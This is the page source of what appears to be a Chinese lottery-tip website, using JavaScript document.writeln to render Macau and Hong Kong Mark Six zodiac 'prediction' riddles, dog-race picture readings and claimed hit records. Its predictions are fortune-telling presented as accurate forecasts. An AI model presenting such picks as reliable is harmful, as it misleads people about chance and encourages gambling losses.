document.writeln("			<p>006期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>马48准</span></span></p>");




































document.writeln("		");



document.writeln("			<!-- 内容结束 -->");







document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabti(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("");







document.writeln("	#xjs_all {");







document.writeln("");







document.writeln("		padding: 10px;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj {");







document.writeln("");







document.writeln("		margin-bottom: 10px;");







document.writeln("");







document.writeln("		text-align: center;");







document.writeln("");







document.writeln("		font-weight: bold;");







document.writeln("");







document.writeln("		font-size: 24px;");







document.writeln("");







document.writeln("		color: #018a1f;");







document.writeln("");







document.writeln("		line-height: 40px;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj ul {");







document.writeln("");







document.writeln("		display: flex;");







document.writeln("");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li {");







document.writeln("");







document.writeln("		width: 50%;");







document.writeln("");







document.writeln("		padding: 5px 0;");







document.writeln("");







document.writeln("		box-sizing: border-box;");







document.writeln("");







document.writeln("		cursor: pointer;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li.hover {");







document.writeln("");







document.writeln("		color: #fff;");







document.writeln("");







document.writeln("		background: #018a1f;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li.hover font {");







document.writeln("");







document.writeln("		color: #fff !important;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	.am-acxjs p {");







document.writeln("");







document.writeln("		border-bottom: 1px #ccc solid;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("");







document.writeln("		#xjs_all {");







document.writeln("");







document.writeln("			padding: 5px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj {");







document.writeln("");







document.writeln("			margin-bottom: 5px;");







document.writeln("");







document.writeln("			font-size: 16px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj ul {");







document.writeln("");







document.writeln("			border-width: 2px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj li {");







document.writeln("");







document.writeln("			padding: 0;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		.xjs_all-txt2 {");







document.writeln("");







document.writeln("			font-size: 18px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("</style>");







document.writeln("");







document.writeln("<div class=\'jssx\'>天天好彩【一句玄机】</div>");







document.writeln("");







document.writeln("<div id=\'xjs_all\'>");







document.writeln("");







document.writeln("	<div class=\'sanheyj\'>");







document.writeln("");







document.writeln("		<ul>");







document.writeln("");







document.writeln("			<li id=\'xjs_all1\' onClick=\"setTabtj(\'xjs_all\',1,2)\" class=\'hover\'>澳门玄机诗</li>");







document.writeln("");







document.writeln("			<li id=\'xjs_all2\' onClick=\"setTabtj(\'xjs_all\',2,2)\">");







document.writeln("");







document.writeln("				<font style=\'color:#f00\'>香港玄机诗</font>");







document.writeln("");







document.writeln("			</li>");







document.writeln("");







document.writeln("		</ul>");







document.writeln("");







document.writeln("	</div>");







document.writeln("");







document.writeln("	<!--香港开始-->");







document.writeln("");







document.writeln("	<div id=\'con_xjs_all_1\'>");







document.writeln("		");





document.writeln("		<div class=\'am-acxjs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");







document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				017期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				草原驰骏马，大地日日新:开?00<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				016期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				箢红二四红，四百四八寺:开鼠06<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开鼠06</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				015期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				中奖十二注，群兽在林中:开猪31<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开猪31</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				014期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				脱壳好计策，无双绝无二:开龙26<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开龙26</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");



document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				013期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				眼睛吃绿草，不勤在家中:开?00<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开蛇01</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");
























document.writeln("		");







document.writeln("		</div>");
document.writeln("		");
document.writeln("");
document.writeln("	</div>");
document.writeln("");
document.writeln("");
document.writeln("	<!-- 香港开始 -->");
document.writeln("");
document.writeln("	<div id=\'con_xjs_all_2\' style=\'display:none\'>");
document.writeln("");
document.writeln("		<div class=\'am-acxjs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");
document.writeln("		");






document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				007期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				几度风雨几春秋<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：更多资料尽在天天好彩</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				006期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				土生土长农家人<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开马48</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				005期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				守株待兔猴看家<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开兔27</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				004期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				看前有肖阳光照<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开鼠42</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				003期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				书后欲题三百颗<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开蛇13</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")






























































































































































































































































































































































































































































































































































































document.writeln("		");







document.writeln("		</div>");







document.writeln("");







document.writeln("	</div>");







document.writeln("");







document.writeln("</div>");







document.writeln("");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("");







document.writeln("	function setTabtj(name, cursel, n) {");







document.writeln("");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("<\/script>");







document.writeln("");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#pgt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	.zhong {");







document.writeln("		height: 25px;");







document.writeln("		background: url(/Public/Home/images/886633903.gif);");







document.writeln("		background-size: 100% 100%;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#pgt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.pgt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【跑狗图】</div>");







document.writeln("<div id=\'pgt_all\'>");







document.writeln("	<div class=\'sanheyk\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'pgt_all1\' onClick=\"setTabtk(\'pgt_all\',1,2)\" class=\'hover\'>澳门跑狗图</li>");







document.writeln("			<li id=\'pgt_all2\' onClick=\"setTabtk(\'pgt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港跑狗图</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<div id=\'con_pgt_all_1\'>");







document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tu.tuku.fit/aomen/2026/col/17/ampgt.jpg\' width=\'100%\'>");



document.writeln("			</div>");



document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						017期跑狗一字記之曰：【累】<br>");
document.writeln("						 人老是佬，落魄不羁。看尽世间兴与衰<br>");
document.writeln("						 劳累一生，岁月摧残。毫无靠山任风吹<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：此句道尽沧桑：人至暮年（人老是佬），虽潦倒却存风骨（落魄不羁）。遍观世事浮沉（兴与衰），一生劳苦（劳累一生），受时光磨蚀（岁月摧残），身后无依（毫无靠山），如蓬草飘摇于命运之风。【生肖映照】牛——躬耕终生，脊梁负重；马——踏遍世路，蹄铁销磨；狗——落魄江湖，犹守孤傲；猴——冷眼兴衰，看透炎凉；羊——温顺一生，随风辗转。五相合观，正是浮生写照：牛马喻劳躯，狗猴喻心境，羊喻飘零身——繁华落尽后，皆在岁月中学会与风雨共栖<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛马狗猴羊<br>");
document.writeln("						四肖：牛马狗猴<br>");
document.writeln("						三肖：牛马狗<br>");
document.writeln("						二肖：牛马<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						016期跑狗一字記之曰：【零】<br>");
document.writeln("						 煸风点火，磨刀霍霍。凤去台空事尚存<br>");
document.writeln("						 凌杂米盐，每饭不忘。罨画溪头春水生<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：【煸风点火】喻蛇性阴谲，暗播流言；【磨刀霍霍】如牛性倔强，蓄势待发。【凤去台空】是鸡失其冠，权威已逝而余波未平；【凌杂米盐】见鼠性琐碎，沉溺日常却【每饭不忘】似犬性忠执，旧事刻骨铭心。终以【画溪春水生】作结——恍若兔瞳澄澈，静观溪水载走落花，在刀光与炊烟之外，另辟一片光阴自然流转的淡泊之境<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：蛇牛鸡<span style=\"background-color: #FFFF00\">鼠</span>兔<br>");
document.writeln("						四肖：蛇牛鸡<span style=\"background-color: #FFFF00\">鼠</span><br>");
document.writeln("						三肖：蛇牛鸡<br>");
document.writeln("						二肖：蛇牛<br>");
document.writeln("						一肖：蛇<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

















































document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	<!-- 香港开始 -->");
document.writeln("	<div id=\'con_pgt_all_2\' style=\'display:none\'>");
document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");
document.writeln("			<div>");
document.writeln("				<img src=\'https://tu.tuku.fit/xianggang/2026/col/7/p9.jpg\' width=\'100%\'>");
document.writeln("			</div>");







document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						007期跑狗一字記之曰：【放】<br>");
document.writeln("						 閑庭柳寂，放鳥枝依<br>");
document.writeln("						 眉梢带笑，意興如酥<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这四句诗勾勒出一幅闲适恬静的隐逸画卷：空庭柳色清寂，放生的鸟雀仍眷恋旧枝，人物眉间含笑，心境如酥酪般松软甜润，流露出物我两忘的悠然之乐。【生肖意象化用】兔——静伏柳荫，耳听风寂，鸡——栖枝梳羽，啼唤依依，羊——眉目温软，笑意酥融，猴——戏绕青枝，兴致盎然，猪——饱食慵眠，神思松透。五相合观：兔羊猪喻静定之体，鸡猴显生趣之动，动静交织间，浅淡光阴亦酿出酥甜滋味——所谓“意兴如酥”，恰是身心全然安住当下的禅悦<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：兔鸡羊猴猪<br>");
document.writeln("						四肖：兔鸡羊猴<br>");
document.writeln("						三肖：兔鸡羊<br>");
document.writeln("						二肖：兔鸡<br>");
document.writeln("						一肖：兔<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						006期跑狗一字記之曰：【釣】<br>");
document.writeln("						 牛背斜身，長竿稱釣<br>");
document.writeln("						 坑多魚少，尋得壹歡<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这四句勾勒出一幅悠然自得的田园垂钓图：斜坐牛背，执长竿而钓，虽知水坑众多而鱼获难期，所求却不在得鱼，只在寻得片刻闲适之欢。意境超然，有随遇而安、意不在得的隐逸之趣。以生肖作喻：牛驮闲身稳如舟，蛇形长竿静垂钩；猴心巧探坑多鱼少，兔目灵寻一隙之欢；马蹄踏过水云间，得失尽忘——恰似五般性情，共谱这卷不执于物、自得其乐的水墨闲章<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛蛇猴兔<span style=\"background-color: #FFFF00\">马</span><br>");
document.writeln("						四肖：牛蛇猴兔<br>");
document.writeln("						三肖：牛蛇猴<br>");
document.writeln("						二肖：牛蛇<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						003期跑狗一字記之曰：【卦】<br>");
document.writeln("						 枯捍立影，卦象初成<br>");
document.writeln("						 世事如棋，陰陽輪轉<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：此四句道破天地玄机：“枯捍立影”喻示孤寂中自有气节显形；“卦象初成”暗指天命轨迹初露端倪；“世事如棋”道破人间谋略如棋盘纵横；“阴阳轮转”揭示万物盛衰皆循天道循环。【生肖演绎】牛：立影于旱地，躬耕中卦象初显，如棋局里稳扎根基，虎：独啸深林成卦象，掌中世事皆棋局，阴阳在山岳间轮转，蛇：蜕皮时立枯影，盘绕间卦成纹，隐于草莽观棋局阴阳，猴：攀枯藤而立影，摘星卜卦初成，戏弈红尘棋局悟轮回，鸡：独立寒枝立清影，晨鸣破晓定阴阳，爪划尘沙如布棋卦。此五生肖各应一态——牛主“立”，虎主“成”，蛇主“隐”，猴主“弈”，鸡主“晓”，共演轮转天道。余者七生肖非不应机，乃藏于未言之中，恰合卦象未尽之意<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛虎<span style=\"background-color: #FFFF00\">蛇</span>猴鸡<br>");
document.writeln("						四肖：牛虎<span style=\"background-color: #FFFF00\">蛇</span>猴<br>");
document.writeln("						三肖：牛虎<span style=\"background-color: #FFFF00\">蛇</span><br>");
document.writeln("						二肖：牛虎<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						002期跑狗一字記之曰：【釣】<br>");
document.writeln("						 曉風吹拂，碧水含光<br>");
document.writeln("						 閑垂壹约，不計盈虧<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：【句意解析】晨风拂过水面，碧波泛起粼光，闲适地垂下一钓，不计较得失盈亏。此句描绘了超然物外、寄情山水的隐逸心境。以生肖相喻：牛驮晨光沉稳安坐，兔傍水草静观浮沉，蛇曲身竿影与波同韵，猴攀枝远眺神思旷达，狗伏岸相伴无问西东。五者各守其性，共融于“不计盈亏”的禅意——牛显敦厚，兔示灵敏，蛇喻柔韧，猴表灵动，狗彰忠诚。未取其余生肖，因其性多含竞逐之念（如虎啸争雄、马驰奔赴），恰与此中“闲垂”淡泊之境相左。五兽默契，恰似天人合一的垂钓长卷<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛兔<span style=\"background-color: #FFFF00\">蛇</span>猴狗<br>");
document.writeln("						四肖：牛兔<span style=\"background-color: #FFFF00\">蛇</span>猴<br>");
document.writeln("						三肖：牛兔<span style=\"background-color: #FFFF00\">蛇</span><br>");
document.writeln("						二肖：牛兔<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						001期跑狗一字記之曰：【避】<br>");
document.writeln("						 斑影藏鋒，伏椿待風<br>");
document.writeln("						 伏身草際，避其鋒芒<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这四句描绘的是韬光养晦、伺机而动的生存智慧。核心在于：通过伪装隐藏实力（斑影藏锋），如树桩般静候时机（伏椿待风），潜伏于低位（伏身草际），主动避开正面冲突（避其锋芒）。这是一种以静制动、以退为进的策略。以生肖诠释此理：蛇行草际，斑纹匿踪，是最佳的潜伏者。兔伏灌丛，耳听八风，喻示静候时机。鼠钻暗穴，避世存身，精通避险之道。虎虽为兽王，扑食前亦会俯身藏爪，懂得蓄势。龙潜深渊，收鳞敛爪，正合“藏锋待云腾”之意。五肖皆具“隐”与“待”的智慧：蛇兔鼠长于藏匿，虎龙强而能伏，共同演绎了强弱转换中“藏锋守拙，静候天时”的深邃哲理<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：蛇兔鼠虎<span style=\"background-color: #FFFF00\">龙</span><br>");
document.writeln("						四肖：蛇兔鼠虎<br>");
document.writeln("						三肖：蛇兔鼠<br>");
document.writeln("						二肖：蛇兔<br>");
document.writeln("						一肖：蛇<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");












































































































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabtk(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#jssz_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom: solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	.zhong {");
document.writeln("		height: 25px;");
document.writeln("		background: url(/Public/Home/images/886633903.gif);");
document.writeln("		background-size: 100% 100%;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#jssz_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.jssz_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div class=\'jssx\'>天天好彩【绝杀三只】</div>");
document.writeln("<div id=\'jssz_all\'>");
document.writeln("	<div class=\'sanheyl\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'jssz_all1\' onClick=\"setTabtl(\'jssz_all\',1,2)\" class=\'hover\'>澳门绝杀三只</li>");
document.writeln("			<li id=\'jssz_all2\' onClick=\"setTabtl(\'jssz_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>香港绝杀三只</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_jssz_all_1\'>");
document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");






document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>017期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鼠狗兔】</span>开？00准</span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊兔马】</span>开鼠06准</span></p>");
document.writeln("			<p>015期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【蛇虎鼠】</span>开猪31准</span></p>");
document.writeln("			<p>014期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【虎狗猴】</span>开龙26准</span></p>");
document.writeln("			<p>013期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊龙狗】</span>开蛇01准</span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴牛兔】</span>开羊11准</span></p>");
